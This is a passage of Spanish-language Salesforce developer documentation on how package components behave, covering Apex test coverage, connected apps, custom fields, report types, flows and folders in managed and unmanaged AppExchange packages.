









## Comportamiento de componentes en paquetes

Al crear una aplicación para la distribución, determine qué incluir en sus paquetes, cómo diseñar su aplicación y cómo distribuir sus paquetes (gestionados o no gestionados).

## Nota:

**•** Los nombres de componentes deben ser exclusivos dentro de una organización. Para garantizar que sus nombres de componentes no entran en conflicto con los de la organización de un instalador, utilice un paquete gestionado para que todos sus nombres de componentes incluyan su [prefijo de espacio de nombres.](#page-5426-0)

### **Instantánea de creación de reportes**

Los desarrolladores de paquetes gestionados deben considerar las implicaciones de ingresar instantáneas de creación de reportes que hagan referencia a reportes lanzados en una versión anterior del paquete. Si el suscriptor ha eliminado el reporte o lo ha trasladado a una carpeta personal, la instantánea de creación de reportes que haga referencia al reporte no se instalará, aunque la página Instalación de paquete indique que sí. Asimismo, si el suscriptor ha modificado el reporte, ese reporte puede devolver resultados que afecten a la información que muestra la instantánea de creación de reportes. Una mejor práctica es que el desarrollador lance la instantánea de creación de reportes y los reportes relacionados en la misma versión.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear paquetes de AppExchange:

**•** "Crear paquetes de AppExchange"

Como el suscriptor selecciona el uso de intervención, algunas asignaciones de campos de instantáneas de creación de reportes podrían dejar de ser válidas si el usuario que interviene no tiene acceso a los campos de origen o de destino.

### **Clases o desencadenadores de Apex**

Cualquier Apex que se incluya como parte de un paquete debe tener como mínimo un 75% de cobertura de prueba acumulada. Cada desencadenador debe contar también con alguna cobertura de prueba. Cuando carga su paquete en AppExchange, se ejecutan todas las pruebas para garantizar que se realizan sin errores. Además, todas las pruebas se ejecutan cuando el paquete se instala en la organización del instalador. El instalador puede decidir si instalar el paquete si falla alguna prueba.

Sugerencia: Para evitar conflictos de nomenclatura, Salesforce recomienda utilizar [paquetes gestionados](#page-5419-0) para todos los paquetes que contengan Apex. De este modo, todos los objetos de Apex contienen su [prefijo de espacio de nombres.](#page-5426-0) Por ejemplo, si hay una clase de Apex denominada MyHelloWorld y el espacio de nombres de su organización es OneTruCode, se hará referencia a la clase como OneTruCode.MyHelloWorld.

Tenga en cuenta las siguientes consideraciones cuando incluya Apex en su paquete:

**•** Los paquetes gestionados reciben un espacio de nombres exclusivo. Este espacio de nombres se antepone automáticamente a sus nombres de clases, métodos, variables, etc., lo que ayuda a evitar nombres duplicados en la organización del instalador.

- **•** En una única transacción, sólo puede hacer referencia a 10 espacios de nombres exclusivos. Por ejemplo, supongamos que tiene un objeto que ejecuta una clase en un paquete gestionado cuando se actualiza el objeto. A continuación, esa clase actualiza un segundo objeto, que a su vez ejecuta una clase diferente en un paquete diferente. Aunque el primer paquete no accediera directamente al segundo paquete, como ocurre en la misma transacción, se incluye en el número de espacios de nombres a los que se accede en una única transacción.
- **•** Si está exponiendo métodos como servicios Web, incluya documentación detallada para que los suscriptores puedan escribir código externo que active su servicio Web.
- **•** Si una clase de Apex hace referencia a una etiqueta personalizada y esa etiqueta tiene traducciones, empaquete de forma explícita los idiomas individuales que desee con el fin de que esas traducciones se incluyan en el paquete.
- **•** Si hace referencia a un objeto de colaboración de un objeto personalizado (como MyCustomObject\_\_share) en Apex, esto agregará una dependencia de modelo de colaboración a su paquete. Debe establecer el nivel de acceso predeterminado de colaboración de toda la organización para el objeto personalizado como Privado con el fin de que otras organizaciones instalen su paquete correctamente.
- **•** El código incluido en una clase o desencadenador de Apex que forme parte de un paquete gestionado se confundirá automáticamente y no podrá visualizarse en una organización de instalación. Las únicas excepciones son métodos declarados globales, lo que significa que las firmas de los métodos pueden visualizarse en una organización de instalación.
- **•** Puede utilizar la anotación desaprobado en Apex para identificar métodos, clases, excepciones, enumeraciones, interfaces y variables global a los que ya no se puede hacer referencia en las versiones posteriores del paquete gestionado en el que residen. Esto es de utilidad cuando reelabora el código de paquetes gestionados a medida evolucionan los requisitos. Después de cargar otra versión de paquete como Gestionado y editado, los nuevos suscriptores que instalen la versión de paquete más reciente no podrán ver los elementos desaprobados, aunque los elementos siguen funcionando para los suscriptores y las integraciones de API existentes.
- **•** Cualquier Apex incluida en un paquete no gestionado que haga referencia explícitamente a un espacio de nombres no se podrá cargar.
- **•** El código Apex que haga referencia a Categorías de datos no se podrá cargar.
- **•** Antes de eliminar páginas de Visualforce o componentes globales de Visualforce de su paquete, retire todas las referencias a clases públicas de Apex y componentes públicos de Visualforce de las páginas o componentes que esté eliminando. Tras retirar las referencias, actualice sus suscripciones a una versión de paquete provisional antes de eliminar la página o componente global.

### **Motivos de colaboración de Apex**

Los motivos de colaboración de Apex pueden agregarse directamente a un paquete, pero sólo están disponibles para objetos personalizados.

### **Formatos compactos**

Si su paquete tiene un formato compacto, sus asignaciones de tipo de registro no se incluyen. Los suscriptores o instaladores de un paquete que contiene un formato compacto deben volver a crear sus asignaciones de tipo de registro en su organización.

### **Aplicaciones conectadas**

- **•** Las aplicaciones conectadas solo se pueden agregar a paquetes gestionados. Las aplicaciones conectadas no se admiten para los paquetes no gestionados.
- **•** Los suscriptores o instaladores de un paquete no pueden eliminar una aplicación conectada por sí misma; únicamente pueden desinstalar su paquete. Un desarrollador puede eliminar una aplicación conectada después de cargar un paquete como Gestionado y editado. La aplicación conectada se eliminará en la organización del suscriptor durante una actualización de paquete.
- **•** Si actualiza una aplicación conectada y la incluye en una nueva versión de paquete, al actualizar ese paquete en una organización de cliente actualizará la aplicación conectada existente.
- **•** Si realiza una actualización mediante envío de un paquete que contenga una aplicación conectada cuyo ámbito de OAuth o intervalos de IP hayan cambiado con respecto a la versión anterior, la actualización fallará. Se trata de una función de seguridad para bloquear a los usuarios no autorizados y que no tengan un acceso amplio a la organización de cliente mediante la actualización

de un paquete instalado. Un cliente todavía puede realizar una actualización mediante consulta del mismo paquete; esto se permite porque se realiza con el conocimiento y consentimiento del cliente.

- **•** Puede agregar una aplicación conectada existente (es decir, una creada antes de Summer '13) a un paquete gestionado. También puede combinar aplicaciones conectadas nuevas y existentes en el mismo paquete gestionado.
- **•** Para aplicaciones conectadas creadas antes de Summer '13, la URL de instalación existente seguirá siendo válida hasta que empaquete y cargue una nueva versión. Una vez cargue una nueva versión del paquete con una aplicación conectada actualizada, la URL de instalación dejará de funcionar.

#### **Consola personalizada**

Un paquete que tenga un componente de consola personalizada solo puede instalarse en una organización con la licencia de la nube de servicios o el permiso de consola de ventas activado.

### **Campos personalizados**

- **•** Los suscriptores pueden agregar, modificar o eliminar los valores de campos de listas de selección de campos personalizados. Un desarrollador debería considerar detenidamente esto cuando haga referencia de manera explícita a un valor de lista de selección en el código. El desarrollador puede agregar o eliminar valores de listas de selección. Durante la actualización de un paquete, no se instalan nuevos valores de listas de selección en la organización del suscriptor para campos existentes. Todos los valores de listas de selección eliminados por el desarrollador siguen estando disponibles en la organización del suscriptor.
- **•** Los desarrolladores pueden agregar campos personalizados obligatorios y necesarios para todos a paquetes gestionados siempre que tengan valores predeterminados.
- **•** Los campos de tipo numeración automática y los campos obligatorios no se pueden agregar después de que se haya cargado el objeto en un paquete gestionado y editado.

### **Etiquetas personalizadas**

Si se traduce una etiqueta, el idioma debe incluirse explícitamente en el paquete para que las traducciones se incluyan en el paquete. Los suscriptores pueden sustituir la traducción predeterminada de una etiqueta personalizada.

#### **Objetos personalizados**

- **•** Si un desarrollador habilita los atributos Permitir reportes o Permitir actividades en un objeto personalizado empaquetado, la organización del suscriptor también tendrá habilitadas estas funciones durante una actualización. Una vez habilitados en un paquete gestionado y editado, el desarrollador y el suscriptor no podrán deshabilitar estos atributos.
- **•** Las sustituciones de botones y vínculos estándar también se pueden empaquetar.

#### **Permisos personalizados**

Si implementa un conjunto de cambios con un permiso personalizado que incluye una aplicación conectada, la aplicación conectada debe estar instalada en la organización de destino.

### **Tipos de reportes personalizados**

Un desarrollador puede modificar un tipo de reporte personalizado en un paquete gestionado después de que se haya publicado, y puede agregar nuevos campos. Los suscriptores reciben automáticamente estos cambios cuando instalan una nueva versión del paquete gestionado. No obstante, los desarrolladores no pueden eliminar objetos del tipo de reporte después de que se haya publicado el paquete. Si elimina un campo en un tipo de reporte personalizado que forma parte de un paquete gestionado, y el campo eliminado es parte de un depósito o se utiliza en una agrupación, aparecerá un mensaje de error.

### **Configuración personalizada**

**•** Si una configuración personalizada se incluye en un paquete gestionado y la Visibilidad se especifica como Protegida, la configuración personalizada no se incluirá en la lista de componentes del paquete de la organización del suscriptor. Todos los datos de la configuración personalizada se ocultarán al suscriptor.

### **Fichas personalizadas**

- **•** El Estilo de la ficha de una ficha personalizada debe ser exclusivo en su aplicación. Sin embargo, no tiene que ser exclusivo en la organización donde esté instalado. El estilo de una ficha personalizada no entrará en conflicto con una ficha personalizada existente del entorno del instalador.
- **•** Para proporcionar nombres de fichas personalizados en diferentes idiomas, en Configuración, ingrese *Cambiar nombre de fichas y etiquetas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Cambiar nombre de fichas y etiquetas**.
- **•** Los suscriptores no pueden modificar fichas personalizadas de un paquete gestionado.

### **Portal de clientes y portal de socios**

Los paquetes que hagan referencia a campos de portal de clientes o portal de socios son compatibles. El suscriptor que instale el paquete deberá tener habilitado el portal respectivo para instalar el paquete.

#### **Componentes del tablero**

Los desarrolladores de paquetes gestionados deben considerar las implicaciones de ingresar componentes del tablero que hagan referencia a reportes lanzados en una versión anterior del paquete. Si el suscriptor ha eliminado el reporte o lo ha trasladado a una carpeta personal, el componente del tablero que haga referencia al reporte se omitirá durante la instalación. Asimismo, si el suscriptor ha modificado el reporte, ese reporte puede devolver resultados que afecten a la información que muestra el componente del tablero. Una mejor práctica es que el desarrollador lance un tablero y los reportes relacionados en la misma versión.

#### **Divisiones**

- **•** Cuando se habilitan divisiones en un objeto personalizado de un paquete, la organización suscriptora deberá tener habilitada la función de divisiones para instalar el paquete.
- **•** Establecer el filtro de división en un reporte no causa una dependencia. El ajuste se omite cuando se instala en la organización del suscriptor.
- **•** Resumir según el campo de división del objeto (por ejemplo, División de cuentas) en un reporte causa una dependencia.
- **•** Si el campo de división del objeto de un reporte se incluye como columna y la organización del suscriptor no admite divisiones en el objeto, entonces la columna se omitirá durante la instalación.
- **•** Si instala un tipo de reporte personalizado que incluya un campo de división de objeto, como una columna, esa columna se omitirá si la organización no admite divisiones.

#### **Fuentes de datos externas**

- **•** Después de la instalación de una fuente de datos externa desde un paquete gestionado o sin gestionar, el suscriptor debe volver a autenticar para el sistema externo.
	- **–** Para la autenticación de contraseña, el suscriptor debe volver a ingresar la contraseña en la definición de la fuente de datos externa.
	- **–** Para OAuth, el suscriptor debe actualizar la URL de devolución de llamadas en la configuración de cliente para el proveedor de autenticación y luego volver a autenticar seleccionando Iniciar flujo de autenticación al Guardar en la fuente de datos externa.
- **•** No se pueden incluir los certificados en paquetes. Si empaqueta una fuente de datos externa que especifica un certificado, asegúrese de que la organización de suscriptor dispone de un certificado válido con el mismo nombre.

#### **Objetos externos**

En paquetes gestionados y sin gestionar, los objetos externos están incluidos en el componente de objeto personalizado.

### **Dependencias de campos**

- **•** Los desarrolladores y suscriptores pueden agregar, cambiar o eliminar dependencias de campos.
- **•** Si el desarrollador agrega una dependencia de campos, se agregará durante la instalación a menos que el suscriptor ya haya especificado una dependencia para el mismo campo.
- **•** Si un desarrollador elimina una dependencia, este cambio no se reflejará en la organización del suscriptor durante una actualización.
- **•** Si el desarrollador ingresa una nueva asignación de valores de listas de selección entre los campos dependientes y los campos de control, la asignación se agregará durante una actualización.
- **•** Si un desarrollador elimina una asignación de valores de listas de selección, el cambio no se reflejará en la organización del suscriptor durante una actualización.

### **Conjuntos de campos**

Los conjuntos de campos en paquetes instalados presentan diferentes comportamientos de combinación durante la actualización de un paquete:



Nota: Los suscriptores no reciben notificaciones de los cambios en sus conjuntos de campos instalados. El desarrollador debe notificar a los usuarios (a través de notas de versión de paquete u otra documentación) de cualquier cambio en los conjuntos de campos editados. La combinación permite eliminar campos de su conjuntos de campos.

Una vez instalado un conjunto de campos, un suscriptor puede agregar o eliminar cualquier campo.

### **Flujos**

- **•** Únicamente puede empaquetar flujos activos. La versión activa del flujo se determina al cargar una versión del paquete. Si ninguna de las versiones del flujo es activa, la carga fallará.
- **•** Para actualizar un paquete gestionado con una versión distinta del flujo, active esa versión y vuelva a cargar el paquete. No necesita agregar la versión activada recientemente al paquete. No obstante, si activa por error una versión del flujo y carga el paquete, distribuirá esa versión del flujo a todo el mundo. Asegúrese de comprobar la versión que verdaderamente desea cargar.
- **•** En una organización de desarrollo, no puede eliminar un flujo o versión del flujo una vez que lo haya cargado a un paquete gestionado beta o editado.
- **•** No puede eliminar componentes del flujo desde las instalaciones de paquetes gestionados en versión beta en organizaciones de desarrollo.
- **•** No puede eliminar un flujo desde un paquete instalado. Para eliminar un flujo de un paquete desde su organización, desactívelo y luego desinstale el paquete.
- **•** Si tiene varias versiones de un flujo instalado a partir de múltiples paquetes no gestionados, no podrá eliminar únicamente una versión mediante la desinstalación de su paquete. Si desinstala un paquete, gestionado o no gestionado, que contenga una única versión del flujo, se eliminará todo el flujo, incluyendo todas las versiones.
- **•** No puede incluir flujos en parches de paquetes.
- **•** Un flujo activo en un paquete estará activo una vez que se instale. La versión activa anterior del flujo en la organización de destino se desactivará a favor de la versión instalada más recientemente. Todo flujo que se esté realizando basado en la versión ahora desactivada continuará ejecutándose sin interrupciones pero reflejará la versión anterior del flujo.
- **•** Al actualizar un paquete gestionado en su organización, se instala una nueva versión del flujo solo si hay una versión del flujo más reciente del desarrollador. Tras varias actualizaciones, puede acabar teniendo varias versiones del flujo.
- **•** Si instala un paquete que contiene varias versiones del flujo en una nueva organización de destino, solo se implementará la última versión del flujo que se haya implementado.
- **•** Si instala un flujo desde un paquete no gestionado que tenga el mismo nombre que un flujo que ya se encuentre en su organización pero un número de versión diferente, el flujo recién instalado se convertirá en la versión más reciente del flujo existente. Sin embargo, si el flujo de paquete tiene el mismo nombre y el mismo número de versión que un flujo que ya se encuentre en su organización, la instalación del paquete fallará. No puede sobrescribir un flujo.
- **•** Cloud Flow Designer no puede abrir flujos instalados a partir de paquetes gestionados.

#### **Carpetas**

- **•** Los componentes que Salesforce almacena en carpetas, como documentos, no se pueden agregar a paquetes cuando se almacenan en carpetas personales y sin archivar. Coloque los documentos, reportes y otros componentes que Salesforce almacena en carpetas en una de sus carpetas con acceso público.
- **•** Los componentes como documentos, plantillas de email, reportes o tableros se almacenan en carpetas nuevas en la organización del instalador utilizando los nombres de carpetas del editor. Proporcione a estas carpetas nombres que indiquen que forman parte del paquete.
- **•** Si se instala un nuevo reporte, tablero, documento o plantilla de email durante una actualización y el suscriptor ha eliminado la carpeta que contenía el componente, la carpeta vuelve a crearse. Los componentes de la carpeta eliminada anteriormente no se restauran.
- **•** El nombre de un componente incluido en una carpeta debe ser exclusivo en todas las carpetas del mismo tipo de componente, excluyendo las carpetas personales. Los componentes incluidos en una carpeta personal deben ser exclusivos únicamente en la carpeta personal.

#### **Componentes de la página de inicio**

